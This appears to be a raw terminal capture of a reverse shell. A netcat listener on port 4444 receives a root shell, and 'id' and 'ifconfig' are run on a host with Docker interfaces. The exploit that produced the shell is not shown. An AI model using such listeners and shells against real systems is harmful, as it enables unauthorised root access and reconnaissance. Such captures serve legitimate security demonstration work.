 $ nc -l 4444
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
br-f4d268fbbb32 Link encap:Ethernet  HWaddr 02:42:e3:e4:f6:a7
          inet addr:172.18.0.1  Bcast:172.18.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:e3ff:fee4:f6a7/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:648 (648.0 B)

docker0   Link encap:Ethernet  HWaddr 02:42:7e:f0:7f:0f
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:7eff:fef0:7f0f/64 Scope:Link
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:16850 errors:0 dropped:0 overruns:0 frame:0
          TX packets:16797 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:947809 (947.8 KB)  TX bytes:62027214 (62.0 MB)

eth0      Link encap:Ethernet  HWaddr 00:0c:29:6f:bd:95
          inet addr:192.168.100.124  Bcast:192.168.100.255  Mask:255.255.255.0
          inet6 addr: fdd9:70e4:464a:0:20c:29ff:fe6f:bd95/64 Scope:Global